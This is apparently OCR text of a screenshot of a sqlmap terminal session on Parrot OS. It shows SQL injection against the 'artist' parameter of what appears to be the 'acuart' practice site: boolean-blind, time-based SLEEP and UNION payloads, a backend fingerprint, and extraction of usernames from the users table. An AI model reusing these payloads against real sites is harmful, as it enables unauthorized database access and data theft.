 Applications Places System Sat Jan 1, 15:07
Parrot Terminal
File Edit View Search Terminal Help
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 15:07:40 /2022-01-01/
[15:07:40] [INFO] fetched random HTTP User-Agent header value 'Opera/9.62 (Windows NT 5.1; U; zh-tw) Presto/2.1.1' from file '/usr/share/sqlmap/da
ta/txt/user-agents.txt'
[15:07:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[15:07:41] [INFO] testing MySQL
[15:07:41] [INFO] confirming MySQL
[15:07:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 8.0.0
[15:07:41] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Menu artists - Mozilla Firefox Parrot Terminal